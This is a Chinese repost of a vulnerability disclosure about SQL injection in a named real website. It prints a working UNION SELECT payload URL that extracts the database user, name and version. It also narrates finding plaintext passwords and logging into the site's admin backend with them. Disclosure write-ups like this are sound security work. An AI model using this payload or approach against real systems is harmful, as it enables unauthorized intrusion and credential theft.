来源:自学PHP网 时间:2015-04-17 14:11 作者: 阅读:次

[导读] SQL注入点:http://spring.sina-qd.com/more.php?class_id=39获取库名及其他信息:http://spring.sina-qd.com/more.php?class_id=39%20and%201=2%20UNION%20SELECT%201,2,3,CONCAT_WS%28CHAR%2832,58,32%29,user......

|



SQL注入点:http://spring.sina-qd.com/more.php?class_id=39





获取库名及其他信息: http://spring.sina-qd.com/more.php?class_id=39%20and%201=2%20UNION%20SELECT%201,2,3,CONCAT_WS%28CHAR%2832,58,32%29,user%28%29,database%28%29,version%28%29%29-- 获取当前用户、库名及数据库版本,居然是mysql4.0的,蛋疼得要命...  不过还好rp不错,能猜出用户表及列名,哈哈  密码竟然是明文的  看到该网站有一个可疑的管理目录manage,在G搜索引擎中找到了后台地址  从刚才得到的帐号密码直接进后台,找上传??绕过??不深挖了,怕影响不好 www.2cto.com  还找到个fckeditor编辑器,版本不高,之前有个针对php+fck的漏洞利用,不试了,看图吧!已经有人光顾了,赶紧修复吧。  修复方案:问题都找出来了,相信管理员会知道该怎样修复 版权声明:转载请注明来源fido |

自学PHP网专注网站建设学习,PHP程序学习,平面设计学习,以及操作系统学习

京ICP备14009008号-1@版权所有www.zixuephp.com

网站声明:本站所有视频,教程都由网友上传,站长收集和分享给大家学习使用,如由牵扯版权问题请联系站长邮箱904561283@qq.com